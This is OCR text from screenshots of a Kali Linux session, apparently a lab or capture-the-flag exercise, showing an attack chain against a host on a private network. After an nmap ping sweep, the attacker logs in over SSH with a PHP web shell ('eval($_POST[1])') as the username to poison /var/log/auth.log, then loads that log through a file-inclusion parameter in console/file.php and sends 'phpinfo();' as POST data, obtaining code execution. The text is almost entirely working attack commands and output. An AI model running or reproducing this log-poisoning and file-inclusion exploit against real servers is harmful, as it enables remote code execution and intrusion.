 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali 2020 natraj
Shell No. 1
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
模板 图片 下载 桌面 awvs ew flag LifExp.class marshalsec-0.0.3-SNAPSHOT-all.jar password.list py.png
root@kali:~# nmap -sP -n 192.168.0.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-16 20:15 CST
Nmap scan report for 192.168.0.1
Host is up (0.00014s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.0.2
Host is up (0.00024s latency).
MAC Address: 00:50:56:FB:89:46 (VMware)
Nmap scan report for 192.168.0.132
Host is up (0.00010s latency).
MAC Address: 00:0C:29:CE:33:BA (VMware)
Nmap scan report for 192.168.0.254
Host is up (0.00016s latency).
MAC Address: 00:50:56:F5:EC:98 (VMware)
Nmap scan report for 192.168.0.160
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.00 seconds
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.160 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::20c:29ff:fec0:1497 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:c0:14:97 txqueuelen 1000 (Ethernet)
RX packets 9 bytes 982 (982.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 534 bytes 32733 (31.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 28917 bytes 8558662 (8.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28917 bytes 8558662 (8.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# ssh '<?php eval($_POST[1]);?>'@192.168.0.160
ssh: connect to host 192.168.0.160 port 22: Connection refused
root@kali:~# ssh '<?php eval($_POST[1]);?>'@192.168.0.132
<?php eval($_POST[1]);?>@192.168.0.132's password:
Permission denied, please try again.
<?php eval($_POST[1]);?>@192.168.0.132's password:
Permission denied, please try again.
<?php eval($_POST[1]);?>@192.168.0.132's password:
<?php eval($_POST[1]);?>@192.168.0.132: Permission denied (publickey,password).
root@kali:~#
root@kali:~#
root@kali:~#
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
192.168.0.132/console/file.php?file=/var/log/auth.log
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS
Load URL http://192.168.0.132/console/file.php?file=/var/log/auth.log
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data 1=phpinfo();
PHP Version 7.2.24-0ubuntu0.18.04.6
System Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x8
Build Date May 26 2020 13:09:11
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.
/7.2/apache2/conf.d/15-xml.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/p
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-dom.ini, /etc/php/7.2/apache
/etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini
/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apac
/etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini
/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/ap
/20-simplexml.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache
/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2
/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini, /etc/php/7.2/apache
/etc/php/7.2/apache2/conf.d/20-xmlreader.ini, /etc/php/7.2/apache2/conf.d/20-xm
/7.2/apache2/conf.d/20-xsl.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS